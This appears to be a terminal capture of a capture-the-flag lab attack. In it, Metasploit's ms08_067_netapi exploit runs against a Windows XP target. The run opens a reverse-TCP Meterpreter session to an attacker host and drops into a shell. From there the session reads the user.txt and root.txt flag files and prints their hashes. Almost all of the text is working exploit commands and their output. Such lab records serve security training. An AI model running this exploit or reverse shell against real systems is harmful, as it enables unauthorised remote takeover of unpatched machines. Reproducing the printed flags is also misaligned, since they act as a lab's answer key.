 Terminal
File Edit View Search Terminal Help
+ -- --=[ 4 evasion                                       ]
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target address range or CIDR identifier
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 10.10.10.4
rhost => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.45:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.45:4444 -> 10.10.10.4:1032) at 2020-02-14 19:35:39 -0500
meterpreter > search -f user.txt
Found 1 result...
    c:\Documents and Settings\john\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
    c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > shell
Process 1228 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd "..\..\Documents and Settings"
cd "..\..\Documents and Settings"
C:\Documents and Settings>type john\Desktop\user.txt
type john\Desktop\user.txt
e69af0e4f443de7e36876fda4ec7644f
C:\Documents and Settings>type Administrator\Desktop\root.txt
type Administrator\Desktop\root.txt
993442d258b0e0ec917cae9e695d5713
C:\Documents and Settings>